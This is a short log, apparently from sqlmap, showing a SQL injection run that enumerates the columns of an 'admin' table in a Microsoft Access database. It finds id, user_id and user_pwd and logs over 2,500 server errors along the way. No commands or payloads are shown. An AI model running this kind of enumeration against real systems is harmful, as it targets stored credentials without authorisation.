 [01:56:35] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[01:56:37] [WARNING] running in a single-thread mode. This could take a while
[01:56:37] [INFO] retrieved: id
[01:56:37] [INFO] retrieved: user_id
[01:56:39] [INFO] tried 50/2504 items (2%)
[01:57:06] [INFO] retrieved: user_pwd
Database: Microsoft_Access_masterdb
Table: admin
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | numeric     |
| user_id  | non-numeric |
| user_pwd | non-numeric |
+----------+-------------+
[01:58:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2503 times
[01:58:39] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.
.65.1'